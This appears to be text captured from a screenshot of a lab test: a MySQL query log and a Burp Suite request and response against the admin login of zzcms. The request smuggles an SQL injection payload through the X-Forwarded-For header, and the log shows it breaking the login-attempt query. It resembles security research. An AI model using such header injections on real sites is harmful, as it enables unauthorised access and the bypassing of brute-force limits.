 2019-09-24T16:28:07.728843Z 275 Query SET NAMES 'utf8'
2019-09-24T16:28:07.729380Z 275 Init DB zz
2019-09-24T16:28:07.729713Z 275 Query select * from zzcms_login_times where ip='192.168.2.108' and 1=2#' and count>='50' and unix_timestamp()-unix_timestamp(sendtime)<900
2019-09-24T16:28:07.730113Z 275 Query select * from zzcms_admin where admin='kn0sky' And pass='9a952cd91000872a8d7d1f5ee0c87317'
2019-09-24T16:28:07.730506Z 275 Query select * from zzcms_login_times where ip='192.168.2.108' and 1=2#'
2019-09-24T16:28:07.730961Z 275 Query select * from zzcms_login_times where ip='192.168.2.108' and 1=2#'
2019-09-24T16:28:07.731786Z 275 Quit
Burp Suite Community Edition v2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.100 ?
Request
Raw Params Headers Hex
POST /admin/logincheck.php HTTP/1.1
Host: 192.168.2.100
Content-Length: 58
Cache-Control: max-age=0
Origin: http://192.168.2.100
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Ubuntu Chromium/76.0.3809.100
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.2.100/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 192.168.2.108' and 1=2#
Cookie: PHPSESSID=4qoqvbarulmvbehlnjjsr9844q;
bdshare_firstime=1569335083264
Connection: close
admin=kn0sky&pass=111112&yzm=26&Submit=%E7%99%BB+%E5%BD%95
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 16:28:07 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 288
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
<script>alert('用户名或密码错误！你还可以尝试 50 次');history.back()</script></body>
</html>